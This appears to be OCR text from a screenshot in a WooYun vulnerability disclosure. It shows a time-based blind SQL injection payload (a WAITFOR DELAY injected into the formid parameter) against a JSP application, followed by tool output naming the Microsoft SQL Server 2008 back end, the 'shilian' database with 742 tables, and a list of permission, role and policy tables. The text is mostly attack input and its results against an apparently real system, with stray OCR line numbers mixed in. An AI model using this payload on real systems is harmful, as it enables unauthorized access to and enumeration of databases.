 4     Payload: action=checkname&formid=' WAITFOR DELAY '0:0:5'--
5 ---
6 web application technology: JSP
7 back-end DBMS: Microsoft SQL Server 2008
8 Database: shilian
9 [742 tables]
0 +--------------------------------------+
1 | AAA                                  |
2 | AllInformedWorkflow                  |
3 | Blacklist                            |
4 | GROUPS                               |
5 | JMS_MESSAGES                         |
6 | JMS_TRANSACTIONS                     |
7 | KEYWORDINFO                          |
8 | MailFilter                           |
9 | MailSignature                        |
0 | Map                                  |
1 | OPERATION                            |
2 | OPERATIONTYPE                        |
3 | ORGANIZATIONS                        |
4 | PERMISSION                           |
5 | PERMISSIONDETAILNEW                  |
6 | POLICY_GROUP_ORGANIZATION            |
7 | POLICY_GROUP_USER                    |
8 | POLICY_ORGANIZATION_USER             |
9 | POLICY_ROLE_GROUP                    |
0 | POLICY_ROLE_ORGANIZATION             |
1 | POLICY_ROLE_USER                     |
2 | Permissiondetailportalchannals       |
3 | Permissionlinkportalchannals         |
4 | Permissionruleportalchannals         |
5 | ROLES                                |
www.wooyun.org